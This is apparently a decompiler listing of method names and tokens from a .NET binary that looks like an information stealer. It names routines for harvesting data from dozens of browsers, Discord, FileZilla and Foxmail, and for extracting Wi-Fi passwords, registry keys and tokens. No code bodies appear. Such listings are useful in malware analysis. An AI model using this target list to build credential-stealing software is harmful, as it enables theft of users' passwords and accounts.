 _360Browser() : void @060000D6
_360Chrome() : void @060000D7
_7Star() : void @060000C2
_Amigo() : void @060000E0
_Avast() : void @060000ED
_Black_Hawk() : void @060000C1
_Blisk() : void @060000DC
_Brave() : void @060000D9
_Cent() : void @060000D2
_Chedot() : void @060000D4
_Chrome_Canary() : void @060000C5
_Chromium() : void @060000D0
_Citrio() : void @060000C4
_CmpString(string) : bool @060000B8
_CocCoc() : void @060000C8
_Comodo() : void @060000D8
_CoolNovo() : void @060000BF
_Coowon() : void @060000C7
_Discord() : void @060000F8
_Edge_Chromium() : void @060000E4
_Elements() : void @060000E3
_Epic_Privacy_Browser() : void @060000DD
_Extract_Data(ref T, T) : T @060000F6
_Extract_Wlan_Key(string) : string @060000F5
_Falkon() : void @060000BD
_FileZilla() : string @060000EA
_FormatString(byte[]) : string @060000B5
_Format_Oken_String(string) : string @060000FA
_Foxmail() : void @060000B6
_Ghost() : void @060000D1
_Google_Chrome() : void @060000C6
_Iridium() : void @060000CD
_Iron() : void @060000CF
_Kinza() : void @060000BB
_Kometa() : void @060000E1
_Liebao() : void @060000EC
_Local_State_Data(string) : byte[] @060000B9
_MD5_Crypto(byte[], byte[]) : object @060000E9
_Nichrome() : void @060000DF
_Obtain_Log_Data(string, bool) : string @060000FB
_Obtain_Win_Reg_Key() : string @060000EE
_Obtain_Wlan_List() : string @060000F4
_Obtain_Wlan_Passwd(string) : string @060000F3